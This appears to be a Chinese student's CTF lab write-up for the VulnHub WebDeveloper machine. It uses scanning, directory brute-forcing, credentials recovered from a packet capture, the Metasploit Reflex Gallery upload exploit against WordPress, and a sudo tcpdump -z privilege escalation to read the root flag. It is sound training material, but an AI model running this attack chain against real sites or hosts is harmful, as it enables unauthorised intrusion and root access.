## CTF实践-实验四

## 原创

 Fly-Pluche
 ● ± 2022-01-08 21:53:49 发布
 ● 2646 
 ● 收藏

 分类专栏:
 <u>\* 透透作业</u> 文章标签:
 <u>安全 web安全 运维</u>

 版权声明:
 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 <u>https://blog.csdn.net/qq\_51302564/article/details/122387219</u>

 版权



渗透作业 专栏收录该内容

5 篇文章 0 订阅 订阅专栏

**CTF**实践

# CTFg)HTTP web服务、目录枚举、提权、图像信息提取、密码破解等相关工具的使用。

通过对目标靶机的渗透过程,了解CTF竞赛模式,理解CTF涵盖的知识范围,如MISC、PPC、WEB等,通过实践,加强团队协 作能力,掌握初步CTF实战能力及信息收集能力。熟悉网络扫描、探测HTTP web服务、目录枚举、提权、图像信息提取、密码 破解等相关工具的使用。

系统环境: Kali Linux 2、WebDeveloper靶机来源: https://www.vulnhub.com

实验工具:不限

### 实验过程

发现目标 (netdiscover), 找到WebDeveloper的IP地址

sudo netdiscover -i eth0 -r 192.168.10.0

利用NMAP扫描目标主机,发现目标主机端口开放、服务情况,截图并说明目标提供的服务有哪些? (利用第一次实验知识点)

通过nmap进行扫描

nmap 192.168.234.0/24

由于是在网页(WordPress)上进行的,所以只要找80端口开放的ip

若目标主机提供了HTTP服务,尝试利用浏览器访问目标网站。截图。是否有可用信息?

| G Kali-Linux-2021.3-vmware-amd64 - VMware Workstation                                                                                                    |                                                                                       |                                       | - a ×                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|---------------------------------------|--------------------------|
| Eile Edit View VM Jabs Help 📙 🗸 🛱 💭 🏔 🕰 🔲 🗔 🗔 🕅                                                                                                    | - <u>-</u>                                                                            |                                       |                          |
| Library × Home × Kali-Linux-2021.3-vmware×                                                                                                    | WebDeveloper X                                                                        |                                       |                          |
| C Type here to search                                                                                                    | @kall: -                                                                              |                                       | 08:21 PM 🖸 🚸 🌲 🏭 17% 🔒 🚱 |
| 🖃 🖵 My Computer                                                                                                    | Example site – Just another WordPress site - Moz                                      | Ra Fortos                             | - 0 ×                    |
| Debian                                                                                                    |                                                                                       |                                       |                          |
| Kall Linux S Kall Forums Kall Forums Kall Forums                                                                                                    |                                                                                       |                                       |                          |
| C Kali-Linux-20213-ymwar<br>Kali-Linux-20213-ymwar<br>Kali-Linux-2021-ymwar<br>Kali-Linux-2021-ymwar<br>Kali-Linux-2021-ymw | EXAMPLE SITE                                                                          | A CONTRACTOR OF                       | 100                      |
|                                                                                                    | POSTS                                                                                 |                                       |                          |
|                                                                                                    | Hello world                                                                           | Search Q                              |                          |
|                                                                                                    | Weicome to WordPress. This is your first post. Edit or delete it, then start writing! | RECENT POSTS                          |                          |
|                                                                                                    |                                                                                       | Hello world!                          |                          |
|                                                                                                    |                                                                                       | RECENT COMMENTS                       |                          |
|                                                                                                    |                                                                                       | A WordPress Commenter on Hello world! | 1                        |
|                                                                                                    |                                                                                       | ARCHIVES                              |                          |
|                                                                                                    |                                                                                       | October 2018                          |                          |
|                                                                                                    |                                                                                       | CATEGORIES                            |                          |
|                                                                                                    |                                                                                       | Uncategorized                         |                          |
|                                                                                                    |                                                                                       | мета                                  | 4.84                     |
|                                                                                                    |                                                                                       | Log in                                |                          |
|                                                                                                    |                                                                                       | Entries RSS                           |                          |
|                                                                                                    |                                                                                       | Comments MSS<br>WordPress.org         |                          |
|                                                                                                    |                                                                                       | autor on Lemmon B                     |                          |
|                                                                                                    |                                                                                       |                                       | 1                        |
| To direct input to this VM, move the mouse pointer inside or press Ctrl+G.                                                                                                    |                                                                                       |                                       | 🕞 🕃 🔩 🔩 🖄 🕞              |

感觉没有看到什么可用的信息

## 利用whatweb探测目标网站使用的CMS模板。截图。分析使用的CMS是什么?

whatweb 192.168.234.132

| (kali@kali)_[*]                                                                                    | Labora 1955                                                                                |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| (Rel ( Rel ) - [~]                                                                                 |                                                                                            |
| - 3 windtweb 192,106,234,132                                                                       |                                                                                            |
| nttp://192.108.234.132 [200 0K] Apacne[2.4.29], Country[RESERVED][22], HIMLS, HIPServer[0000140 L1 | <pre>mus[[Apacne/2.4.29 (Ubuntu)], IP[192.108.234.132], Juery[1.12.4], MetaGenerator</pre> |
| [WordPress 4.9.8], PoweredBy[WordPress,WordPress,J, Script[text/javascript], Title[Example site 8# | 8211; Just another WordPress site], UncommonHeaders[link], WordPress[4.9.8]                |
|                                                                                                    |                                                                                            |

使用的CMS是wordpress

网络搜索wpscan,简要说明其功能。

- WPScan 是一个扫描 WordPress 漏洞的黑盒子扫描器,它可以为所有 Web 开发人员扫描 WordPress 漏洞并在他们开发前找 到并解决问题。我们还使用了 Nikto,它是一款非常棒的 Web 服务器评估工具,我们认为这个工具应该成为所有针对 WordPress 网站进行的渗透测试的一部分。
  - WordPress是全球流行的博客网站,全球有上百万人使用它来搭建博客。他使用PHP脚本和Mysql数据库来搭建网站。
  - Wordpress 作为三大建站模板之一,在全世界范围内有大量的用户,这也导致白帽子都会去跟踪 WordPress 的安全漏洞,Wordpress 自诞生起也出现了很多漏洞。Wordpress 还可以使用插件、主题。于是 Wordpress 本身很难挖掘什么安全问题的时候,安全研究者开始研究其插件、主题的漏洞。通过插件,主题的漏洞去渗透 Wordpress 站点,于
     是 WPScan 应运而生,收集 Wordpress 的各种漏洞,形成一个 Wordpress 专用扫描器
- WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中 包括WordPress本身的漏洞、插件漏洞和主题漏洞,同时还可以实现对未加防护的Wordpress站点暴力破解用户名密码。
- 该扫描器可以实现获取站点用户名,获取安装的所有插件、主题,以及存在漏洞的插件、主题,并提供漏洞信息。同时还可以实现对未加防护的 Wordpress 站点暴力破解用户名密码。

使用 Dirb 爆破网站目录。(Dirb 是一个专门用于爆破目录的工具,在 Kali 中默认已经安装,类似工具还有国外的patator, dirsearch, DirBuster, 国内的御剑)截图。找到一个 似乎和网络流量有关的目录(路径)。

直接输入:

dirb + ip

| ere to search 🔹        | S I I I I I I I I I I I I I I I I I I I                                                                                                    |  |
|------------------------|----------------------------------------------------------------------------------------------------|--|
| omputer                | E                                                                                                    |  |
| ebian                  | File Actions Edit View Help                                                                                                    |  |
| pNIS.Windows           | DIRB v2.22                                                                                                    |  |
| indows 7 x64           | By The Dark Raver                                                                                                    |  |
| li-Linux-2021.3-vmware | n Index of /ipdata                                                                                                    |  |
| etasploitable2-Linux   | START_TIME: Mon Dec 6 20:29:20 2021                                                                                                    |  |
| ebDeveloper            | WGRDLIST_FILES: /usr/share/dirb/wordlists/common.txt                                                                                                    |  |
|                        | Parent Directory 2018 to the control that and the control to the the control to the control to t |  |
|                        | a muranest and a second on the state                                                                                                    |  |
|                        | GENERATED WORDS: 4612 and to the collection of the                                                                                                    |  |
|                        | Scanning URL: http://192.168.234.132/                                                                                                    |  |
|                        | + http://192.168.234.132/1ndex.php (CODE:301[51ZE:0)<br>→ DIRECTORY: http://192.168.234.132/1ndata/                                                                                                    |  |
|                        | + http://192.168.234.132/server_status-(CODE:+403 SIZE:303)                                                                                                    |  |
|                        | → DIRECTORY: http://19/.106.234.13/Wp-domin/<br>→ DIRECTORY: http://19/.106.234.13/Wp-content/                                                                                                    |  |
|                        | => DIRECTORY: http://192.168.234.132/wp-includes/                                                                                                    |  |
|                        | + II(1)//192.100.254.152/AII(EPL.PHP (COUE.405)512E.42)                                                                                                    |  |
|                        | — Entering directory: http://192.168.234.132/ipdata/ — (1) wB/WING: Directory: St.157ABLE No need to scon it                                                                                                    |  |
|                        | () want to Stretchy is Listable to head to Scale it.<br>(Use mode '-w' if you want to scan it anyway)                                                                                                    |  |
|                        |                                                                                                    |  |
|                        | + http://192.168.234.132/wp-admin/admin.php (CODE:302 SIZE:0)                                                                                                    |  |
|                        | → DIRECTORY: http://192.168.234.132/wp-admin/css/<br>→ DIRECTORY: http://192.168.234.132/wp-admin/images/                                                                                                    |  |
|                        | DIRECTORY: http://192.168.234.132/wp-admin/includes/                                                                                                    |  |
|                        | + http://192.168.234.132/wp-admin/index.php (CODE:302/]1/2:0)<br>→ DIRECTORY: http://192.168.234.132/wp-admin/is/                                                                                                    |  |
|                        | → DIRECTORY: http://192.168.234.132/wp-admin/maint/                                                                                                    |  |
|                        | ⇒ DIRECTORY: http://192.168.234.132/wp-admin/network/<br>⇒ DIRECTORY: http://192.168.234.132/wp-admin/user/                                                                                                    |  |
|                        |                                                                                                    |  |
|                        | - Entering directory: http://bz.166.234.132/wp-content/<br>+ http://192.166.234.132/wp-content/index.php (CODE:200]51ZE:0)                                                                                                    |  |
|                        | → DIRECTORY: http://192.168.234.132/wp-content/plugins/                                                                                                    |  |
|                        | ⇒ DIRECTORY: http://192.106.234.132/wp-content/uploads/                                                                                                    |  |
|                        |                                                                                                    |  |

找到一个似乎和网络流量有关的目录(路径)为: http://192.168.234.132/ipdata/

浏览器访问该目录(路径),发现一个cap文件。截图。

🛕 Kali Linux 🛝 Kali Training 🛝 Ka

# Index of /ipdata

Name Last modified Size

Parent Directory

2018-10-30 09:14 2.8M

Apache/2.4.29 (Ubuntu) Server at 192.168.2

利用Wireshark分析该数据包,分析TCP数据流。找到什么有用的信息?截图。

通过筛选命令: http.request.method==POST

得到登录的账号和密码 账号:webdeveloper 密码:Te5eQg&4sBS!Yr\$)wf%(DcAd

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-DUX6U1Mc-1641649949558) (C:\Users\BlackFriday\AppData\Roaming\Typora\typora-user-images\image-20211212170340349.png)]

利用上一步得到的信息进入网站后台。截图(网站管理员账号与操作系统账号是不同概念)

由前面的dirb,发现登录php页面。输入WebDeveloper的IP和/wp-login.php,进入登录页面。

| Username or Email Address                     |    |
|-----------------------------------------------|----|
| Remember Me                                   | In |
| Lost your password?<br>← Back to Example site |    |

随便输入一个账号和密码,到Burp sure里找刚刚提交信息的地址,找到后去Wireshark筛选http请求类型为post的请求,追踪 TCP流可得输入的账号密码。

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-l6tlvVIG-1641649949559) (C:\Users\BlackFriday\AppData\Roaming\Typora\typora-user-images\image-20211212170818402.png)]

## 利用该CMS存在的(插件Plugin)漏洞。

采用方案:利用MeterSploit插件+reflex gallery插件漏洞实现。安装reflex gallery插件。利用该插件可能存在的漏洞。(课本知识点)

安装有漏洞的插件:

1.给这个wordpress安装reflex gallery插件,点击页面的plugins,下载reflex-gallery,放到kali中,点击add new,点击upload plugin

| 🕅 🔐 Example site                                    | O 1 ♥ 0 + New                                                                                                    | Howdy, webdeveloper 🔛                                                                                                    |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| B Dashboard<br>♣ Posts<br>] Media                   | WordPress 5.5.3 is available! <u>Please update now</u> .<br>Add Plugins Upload Plugin                                                                                                    | Help ¥                                                                                                    |
| Pages Comments                                      | Featured Popular Recommended Favorites                                                                                                    | Keyword  Search plugins                                                                                                    |
| Appearance                                          | Plugins extend and expand the functionality of WordPress. You may automatically install plugins from<br>of this page.                                                                                                    | n the WordPress Plugin Directory or upload a plugin in .zip format by clicking the button at the top                                                                                                    |
| Add New<br>Editor<br>Users                          | Classic Editor Install Now Enables the previous "classic" editor and the old-style Edit Post screen with TinyMCE, Meta Boxes, etc. Supports all plugins that extend thi By WordPress Contributors                                                                                                    | Akismet Spam Protection     More Details     The best anti-spam protection to block     spam comments and spam in a contact     form. The most trusted antispam solution     for WordPress and WooCommerce.     By Automattic |
| <ul> <li>Settings</li> <li>Collapse menu</li> </ul> | Image: http://www.communication     Last Updated: 4 months ago       1+ Million Active Installations     ✓ Compatible with your version of WordPress                                                                                                    | Image: https://www.communications     Last Updated: 2 days ago       1+ Million Active Installations     Image: https://www.communications                                                                                    |
|                                                     | Jetpack – WP Security,<br>Backup, Speed, & Growth<br>The best WP plugin for backup, anti spam,<br>malware scan, CDN, AMP, social, search,<br>contact form, and integrations with Woo,<br>Facebook, Instagram, Google                                                                                                    | bbPress         Install Now           bbPress is forum software for WordPress.         More Details           By The bbPress Contributors         More Details                                                                |
|                                                     | By Automattic         ★★★★☆☆(1,564)         Last Updated: 5 days ago         1+ Million Active Installations         ★ Incompatible with your version of WordPress                                                                                                    | ★★★☆☆☆(315)       Last Updated: 1 month ago         300,000+ Active Installations       ★ Incompatible with your version of WordPress                                                                                         |
|                                                     | Gutenberg United States States | Health Check & Install Now<br>Troubleshooting More Details<br>Health Check identifies common                                                                                                    |

#### 2.安装成功后去激活。如图即为成功:

| Cay 🖬 Chample site                            |         |                                        |                                                                                                    | nondy, m                    | ingeveroper   |
|-----------------------------------------------|---------|----------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|---------------|
| 🍘 Dashboard                                   | We      | ordPress 5, 5, 3 is availab            | ole! Please undate now.                                                                                                    | Screen Options 🔻            | Help 🔻        |
| 🖈 Posts                                       |         |                                        |                                                                                                    |                             |               |
| 9) Media                                      | Plug    | gins Add New                           |                                                                                                    |                             |               |
| 📕 Pages                                       | Plu     | gin activated.                         |                                                                                                    |                             | 8             |
| 루 Comments                                    | AIL (2) | Active (1) Linestine (7)               | Search                                                                                                    | h installed plugins         |               |
| 🔊 Appearance                                  | Bulk    | Actions  Actions                       | Opuate Avanable (2)                                                                                                    |                             | 3 items       |
| 🖄 Plugins 🕘                                   |         | Plugin                                 | Description                                                                                                    |                             |               |
| <b>Installed Plugins</b><br>Add New<br>Editor |         | Akismet Anti-Spam<br>Activate   Delete | Used by millions, Akismet is quite possibly the best way in the world to protect your blog from spam. It keeps your site protect activate the Akismet plugin and then go to your Akismet Settings page to set up your API key.<br>Version 4.0.8   By Automattic   View details | ed even while you sleep. To | get started:  |
| 👗 Users                                       |         | O There is a new ver                   | sion of Akismet Anti-Spam available. View version 4.1.7 details or update now.                                                                                                    |                             |               |
| Settings                                      |         | Hello Dolly<br>Activate   Delete       | This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most fa When activated you will randomly see a lyric from Hello, Dolly in the upper right of your admin screen on every page.                             | mously by Louis Armstrong:  | Hello, Dolly. |
| 🔅 ReFlex Gallery                              |         |                                        | Version 1.7   By Matt Mullenweg   View details                                                                                                    |                             |               |
| <ul> <li>Collapse menu</li> </ul>             |         | O There is a new ver                   | sion of Hello Dolly available. View version 1.7.2 details or update now.                                                                                                    |                             |               |
|                                               |         | ReFlex Gallery<br>Deactivate           | Wordpress Plugin for creating responsive image galleries. By: HahnCreativeGroup                                                                                                    |                             |               |
|                                               |         |                                        |                                                                                                    |                             |               |
|                                               |         | Plugin                                 | Description https://bi                                                                                                    |                             |               |
|                                               | Bulk    | Actions - Apply                        |                                                                                                    |                             | 3 items       |

3.接下来在kali使用msf来控制漏洞:

- 先输入msfconsole打开msf
- 第二次输入use exploit/unix/webapp/wp\_reflexgallery\_file\_upload
- 第三次输入 set rhosts WebDeveloper的IP
- 第四次输入 exploi



#### 出现meterpreter >说明可以控制啦!

- 输入Linux命令来查看一些文件: meterpreter> 1s
- 回退到 /var/www/html 之后可以看到wp-config.php
- 找到一行有wp-config.php,查看里面的内容: kali输入 meterpreter > cat wp-config.php
- 在浏览器中输入: WebDeveloper的IP/wp-config.php即可找到数据库的用户和密码

#### 一通操作猛如虎,直接get 到结果

| Kali-Linux-2021.3-vmware-amd64 - VM                                                                                                    | /ware Workstation                                                                                                    | - 🗆 ×                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
| Eile Edit View VM Tabs Help                                                                                                    |                                                                                                    |                                               |
| Library × 🕞 Kal                                                                                                    | i-Linux-2021.3-vmware× 🕞 WebDeveloper 🛛 🕹                                                                                                    |                                               |
|                                                                                                    | a 👌 🧶 - + 🔃 🔹 🐠 Medila Firefox 🔹 C. Kalightali: - 💦 🖉 analyze cap                                                                                                    | 09:14 PM 🖸 🗉 🌲 🛎 🖨 🚱                          |
| My Computer<br>Debian<br>ExpNIS.Windows<br>Windows 7 x64<br>File Actas<br>Windows 7 x64<br>File Actas<br>Windows 7 x64<br>File Actas<br>WebDeveloper<br>Metasploitable2-Linux<br>WebDeveloper<br>Metasploitable2-Linux<br>Toe644<br>-r<br>Metasploitable2-Linux<br>Toe644<br>-r<br>Reterpre<br>2 / 2 hp<br>/**<br>* The<br>* The<br>* The<br>* The<br>* and<br>* and | <pre>Mathematical Section Section Sect</pre> | 0034744 0 0 A A A A A A A A A A A A A A A A A |
| define(                                                                                                    | ubase charset to use in creating balabase lables. */<br>'DB_CHARSET', 'utf8mb4');                                                                                                    |                                               |
| /** The<br>define(                                                                                                    | Database Collate type. Don't change this if in doubt. */<br>'DB_COLLATE', '');                                                                                                    |                                               |
| To direct input to this VM, move the mouse p                                                                                                    | pointer inside or press Ctrl+G.                                                                                                    | 🕞 🛛 🔂 🕼 🖄 🔘 🕞                                 |
|                                                                                                    |                                                                                                    |                                               |

## 利用该插件漏洞提权

通过上面得到的账号密码进行ssh连接:

ssh webdevelope@192.168.234.132

然后输入密码

连接成功:



尝试查看, 输入 cat /root/flag.txt



发现权限不足,无法查看

使用sudo -l查看谁能查看:

```
webdeveloper@webdeveloper:~$ sudo -l
[sudo] password for webdeveloper:
Matching Defaults entries for webdeveloper on webdeveloper:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webdeveloper may run the following commands on webdeveloper:
    (root) /usr/sbin/tcpdump_
```

使用tcpdump执行任意命令(当tcpdump捕获到数据包后会执行指定的命令。)查看当前身份可执行的命令。

创建攻击文件: touch /tmp/exploit

写入shellcode: echo 'cat /root/flag.txt' > /tmp/exploit

赋予可执行权限: chmod +x /tmp/exploit

root权限执行: sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root

tcpdump命令详解:

- 1. -i eth0 从指定网卡捕获数据包
- 2. -w /dev/null 将捕获到的数据包输出到空设备(不输出数据包结果)
- 3. -z [command] 运行指定的命令
- 4. -Z [user] 指定用户执行命令
- 5. -G [rotate\_seconds] 每rotate\_seconds秒一次的频率执行-w指定的转储
- 6. -W [num] 指定抓包数量

所以我们把看flag.txt文件的命令放在exploit文件中,让root通过查看exploit,来执行相关的命令

好耶ヾ(✿゚▽゚)ノ

```
webdeveloper@webdeveloper:~$ touch /tmp/exploit1
webdeveloper@webdeveloper:~$ echo 'cat /root/flag.txt' > /tmp/exploit
webdeveloper@webdeveloper:~$ chmod +x /tmp/exploit
webdeveloper@webdeveloper:~$ sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
18 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ Congregatations here is youre flag:
cba045a5a4f26f1cd8d7be9a5c2b1b34f6c5d290
```

进行查看相关的

可选方案1:

建立会话后,查看wp-config.php获得账号及口令。(配置文件很重要,各种系统的配置文件)。

获得的账号、口令是用来访问什么目标?注意与第7步描述比较。

### 实验小结

通过本次CTF实战,模拟了如何在靶机中窃取需要的某个文件数据(flag.txt),让我知道渗透在现实生活中可能的应用。

1.通过扫描发现目标主机,根据主机开放的80端口找到其的网页

2.通过Kali的命令Dirb 爆破网站目录找到cap文件和怎么通过Wireshark、Burp sure分析 "cap" 文件,找到网站管理后台账号密码。

3.怎么利用漏洞和在kali使用msf来控制漏洞来获得服务器的账号密码。

窃取需要的某个文件数据(flag.txt),让我知道渗透在现实生活中可能的应用。

1.通过扫描发现目标主机,根据主机开放的80端口找到其的网页

2.通过Kali的命令Dirb 爆破网站目录找到cap文件和怎么通过Wireshark、Burp sure分析 "cap" 文件,找到网站管理后台账号密码。

3.怎么利用漏洞和在kali使用msf来控制漏洞来获得服务器的账号密码。

4. 使用tcpdump利用root权限获取相关的flag